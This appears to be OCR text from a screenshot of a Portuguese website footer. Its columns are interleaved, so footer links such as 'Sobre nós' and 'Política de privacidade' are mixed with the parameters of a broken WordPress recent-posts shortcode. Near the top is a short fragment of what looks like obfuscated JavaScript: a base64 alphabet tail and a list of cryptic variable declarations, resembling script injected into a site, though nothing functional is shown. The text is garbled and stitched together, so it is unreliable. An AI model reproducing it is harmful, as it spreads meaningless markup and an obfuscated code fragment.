
uvwxyz0123456789+/=’;var x0=”;var
n6,w6,qe,q8,w9,we,n7;var...
Publicidade
Sobre nós
[lptw_recentposts layout=”basic” post_type=”post”
Contacte-nos
link_target=”self” category_id=”116″ fluid_images=”true”
space_hor=”10″ space_ver=”10″ columns=”1″ order=”DESC”
Termos e condições
orderby=”date” posts_per_page=”2″ post_offset=”0″
Política de privacidade
reverse_post_order=”false” exclude_current_post=”false”
thumbnail_size=”thumbnail” color_scheme=”dark”
override_colors=”false” background_color=”#4CAF50″
Subscrever Newsletter
text_color=”#ffffff” show_date_behfore_title=”false”
show_date=”false” show_time=”false” show_time_before=”false”
[newsman-form id='5']
show_subtitle=”false” date_format=”d.m.Y” time_format=”H:i”
Ao clicar em Submeter estará a aceitar os Termos e Condições
no_thumbnails=”show”]